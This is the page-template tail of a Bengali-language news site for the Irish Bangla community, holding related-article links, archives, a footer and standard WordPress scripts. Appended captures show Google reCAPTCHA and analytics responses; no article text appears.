</script><h4 class="td-related-title td-block-title"><a id="tdi_4_f06" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_e14" href="#">RELATED ARTICLES</a><a id="tdi_5_99a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_e14" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_e14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%86%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%87/" rel="bookmark" class="td-image-wrap" title="বেগম খালেদা জিয়া আর নেই"><img class="entry-thumb" src="[data-uri]" alt="" title="বেগম খালেদা জিয়া আর নেই" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2025/12/khaleda-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%86%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%87/" rel="bookmark" title="বেগম খালেদা জিয়া আর নেই">বেগম খালেদা জিয়া আর নেই</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%98%e0%a7%8b%e0%a6%b7%e0%a6%a3%e0%a6%be%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be-%e0%a6%86%e0%a6%9b%e0%a7%87/" rel="bookmark" class="td-image-wrap" title="জুলাই ঘোষণাপত্রে যা আছে"><img class="entry-thumb" src="[data-uri]" alt="" title="জুলাই ঘোষণাপত্রে যা আছে" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2025/08/July-ghoshona-potro-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%98%e0%a7%8b%e0%a6%b7%e0%a6%a3%e0%a6%be%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be-%e0%a6%86%e0%a6%9b%e0%a7%87/" rel="bookmark" title="জুলাই ঘোষণাপত্রে যা আছে">জুলাই ঘোষণাপত্রে যা আছে</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a6%b0%e0%a7%8d%e0%a6%af/" rel="bookmark" class="td-image-wrap" title="ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;"><img class="entry-thumb" src="[data-uri]" alt="" title="ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2025/07/women-right-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a6%b0%e0%a7%8d%e0%a6%af/" rel="bookmark" title="ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;">ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_e14" data-td_block_id="tdi_3_e14"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_e14" data-td_block_id="tdi_3_e14"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Search</span></h4><form method="get" class="td-search-form-widget" action="https://irishbanglapost.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>RECENT</span></h4>
		<ul>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%86%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%87/">বেগম খালেদা জিয়া আর নেই</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%98%e0%a7%8b%e0%a6%b7%e0%a6%a3%e0%a6%be%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be-%e0%a6%86%e0%a6%9b%e0%a7%87/">জুলাই ঘোষণাপত্রে যা আছে</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a6%b0%e0%a7%8d%e0%a6%af/">ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%af%e0%a7%87%e0%a6%b8%e0%a6%ac-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87/">ইসলামে যেসব নারীকে বিয়ে করা নিষেধ</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%af%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae-%e0%a6%95/">ইসলামে যুদ্ধ করার নিয়ম কী</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%86%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%b2%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a1-%e0%a6%ac%e0%a6%87%e0%a6%ae%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%83-%e0%a6%97%e0%a6%b0/">আয়ারল‍্যান্ড বইমেলাঃ গর্ব ও অহংকারের এক অনন্য মঞ্চ</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARCHIVES</span></h4>
			<ul>
					<li><a href='https://irishbanglapost.com/2025/12/'>December 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/08/'>August 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/07/'>July 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/06/'>June 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/05/'>May 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/04/'>April 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/03/'>March 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/02/'>February 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/01/'>January 2025</a></li>
	<li><a href='https://irishbanglapost.com/2024/12/'>December 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/11/'>November 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/10/'>October 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/09/'>September 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/08/'>August 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/07/'>July 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/06/'>June 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/05/'>May 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/04/'>April 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/03/'>March 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/02/'>February 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/01/'>January 2024</a></li>
	<li><a href='https://irishbanglapost.com/2023/10/'>October 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/09/'>September 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/08/'>August 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/07/'>July 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/06/'>June 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/05/'>May 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/04/'>April 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/03/'>March 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/02/'>February 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/01/'>January 2023</a></li>
	<li><a href='https://irishbanglapost.com/2022/12/'>December 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/11/'>November 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/10/'>October 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/09/'>September 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/08/'>August 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/07/'>July 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/06/'>June 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/05/'>May 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/04/'>April 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/03/'>March 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/02/'>February 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/01/'>January 2022</a></li>
	<li><a href='https://irishbanglapost.com/2021/12/'>December 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/11/'>November 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/10/'>October 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/09/'>September 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/08/'>August 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/07/'>July 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/06/'>June 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/05/'>May 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/04/'>April 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/03/'>March 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/02/'>February 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/01/'>January 2021</a></li>
	<li><a href='https://irishbanglapost.com/2020/12/'>December 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/11/'>November 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/10/'>October 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/09/'>September 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/08/'>August 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/07/'>July 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/06/'>June 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/05/'>May 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/04/'>April 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/03/'>March 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/02/'>February 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/01/'>January 2020</a></li>
	<li><a href='https://irishbanglapost.com/2019/12/'>December 2019</a></li>
	<li><a href='https://irishbanglapost.com/2019/11/'>November 2019</a></li>
	<li><a href='https://irishbanglapost.com/2019/03/'>March 2019</a></li>
			</ul>

			</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_6_e44 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">STAY CONNECTED</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">789</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/irishbanglapost"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">1</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/irishbanglapost"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>MEET THE TEAM</span></h4>			<div class="textwidget"><ul>
<li>সম্পাদক মন্ডলির সভাপতিঃ <span class="_5yl5">ডাঃ জিন্নুরাইন জায়গীরদার</span></li>
<li>সম্পাদকঃ এ, কে, আজাদ</li>
<li>বার্তা সম্পাদকঃ শিপন দেওয়ান</li>
<li>আইটি এডমিনিস্ট্রেটরঃ মুকুল হাসান</li>
<li><span class="tojvnm2t a6sixzi8 abs2jz4q a8s20v7p t1p8iaqh k5wvi7nf q3lfd5jv pk4s997a bipmatt0 cebpdrjk qowsmv63 owwhemhu dp1hu0rb dhp61c6y iyyx5f41">সোশ্যাল মিডিয়া ম্যানেজারঃ মহিউদ্দিন পাটোয়ারী লিংকন</span></li>
</ul>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>CONTACT</span></h4>			<div class="textwidget"><p>Email us: <strong>info@irishbanglapost.com</strong></p>
<p>Message us: <strong><a href="http://m.me/irishbanglapost" target="_blank" rel="noopener">Messenger</a></strong></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_text_with_title td_block_widget tdi_9_a55 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_a55" >
<style>
/* custom css */
.tdi_9_a55{
			        color: #fff;
		        }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NOTE</span></h4></div><div class="td_mod_wrap td-fix-index"><p>'আইরিশ বাংলাপোষ্ট' পত্রিকায় প্রকাশিত লেখার দায়-দায়িত্ব লেখকের একান্ত নিজস্ব, লেখকের লেখার ও মতামতের জন্য ' আইরিশ বাংলাপোষ্টের<br />
 সম্পাদক দায়ী নয়</p>
</div></div>            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2019-2021 IBP - <a href="https://irishbanglapost.com/privacy/" target="_blank"> Privacy Policies </a> - Website Designed by <a href="http://mukulhasan.com/" target="_blank">Mukul Hasan</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 696ea1a50204d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/***mobile****//*
@media (max-width: 768px) {
    
     .tdi_13_4f2 {
        display:none;
        margin-left:0px;
    }
    
}*/

/***logo margin for smaller screen****/
@media (min-width: 768px) and (max-width: 1018px) {
    
    .td-header-style-1 .td-header-sp-logo {
        margin: 14px 0px 5px 0px;
    }
    
}

/*** LOGO ***/
/*move logo to the left*/
.td-header-style-1 .td-header-sp-logo {
    
    margin:28px 28px 9px 0px;
}


/***MENU***/
/*menu color*/

.td-header-main-menu{
    background-color:#d23042;
}

.sf-menu > li > a{
    color:#fff;
}

.sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after{
    background-color:#169b62;
    height:5px;
}

.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color:#169b62;
}


/*** BANNER ***/
/*header banner*/
.td-header-sp-recs {
    width:60%;
}

/*** EXPAND/COLLAPSE FOR CITIZENS PAGE ****/

/*click to expand button*/
.collapsible {
  background-color: #169b62;
  color: white;
  cursor: pointer;
  padding: 10px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
}

.active, .collapsible:hover {
  background-color: #169b62;
}

.content {
  padding: 15px 10px 10px 10px;
  display: none;
  overflow: hidden;
  background-color: #f1f1f1;
}



/*** CONTACT FORM ***/
/*WPForms - contact form*/
div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label{
    color: #000;
}

div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input,div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea {
    border-width:1px 1px 1px 1px;
    border-color:#e6e6e6;
}

div.wpforms-container-full .wpforms-form input[type="submit"], div.wpforms-container-full .wpforms-form button[type="submit"], div.wpforms-container-full .wpforms-form .wpforms-page-button{
    background-color:#000;
}



</style>

<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga3","tracking_mode":"ga","track_404_page":{"should_track":"","is_404":false,"current_url":"https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/"},"track_js_error":"","track_ajax_error":""};
//# sourceURL=analytify_track_miscellaneous-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=5.2.1" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.63" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.13.63" id="the_champ_share_counts-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://irishbanglapost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://irishbanglapost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 21:27:01 -->
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 19th January 2026 9:27 pm (Europe/London UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_lvEjRcbV7GytgVK8m0plA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768922655995');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=982219992&t=pageview&_s=1&dl=https%3A%2F%2Firishbanglapost.com%2F%25E0%25A6%25AC%25E0%25A6%25BE%25E0%25A6%2582%25E0%25A6%25B2%25E0%25A6%25BE%25E0%25A6%25A6%25E0%25A7%2587%25E0%25A6%25B6%25E0%25A7%2587-%25E0%25A6%2588%25E0%25A6%25A6%25E0%25A7%2587-%25E0%25A6%259A%25E0%25A6%25BE%25E0%25A6%25B0-%25E0%25A6%259C%25E0%25A7%2587%25E0%25A6%25B2%25E0%25A6%25BE%25E0%25A7%259F-%25E0%25A6%2586%2F&ul=en-us%40posix&dt=%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%E0%A7%87%20%E0%A6%88%E0%A6%A6%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%B0%20%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A7%9F%20%E0%A6%86%E0%A6%B8%E0%A6%BE-%E0%A6%AF%E0%A6%BE%E0%A6%93%E0%A7%9F%E0%A6%BE%20%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%20-%20Irish%20Bangla%20Post&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1174620914&gjid=1345930841&cid=1531794541.1768922654&tid=UA-177339941-1&_gid=229834544.1768922654&_r=1&_slc=1&z=1599605524
body_size: -452
content:
2,cG-1SFFHN1L6P